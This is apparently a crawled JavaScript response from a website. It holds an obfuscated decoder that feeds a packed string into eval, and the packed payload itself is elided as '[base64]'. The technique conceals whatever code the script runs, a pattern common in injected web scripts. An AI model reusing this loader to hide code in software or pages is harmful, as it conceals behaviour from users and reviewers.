

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2322
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"tKJmrZGoq",6,2,25))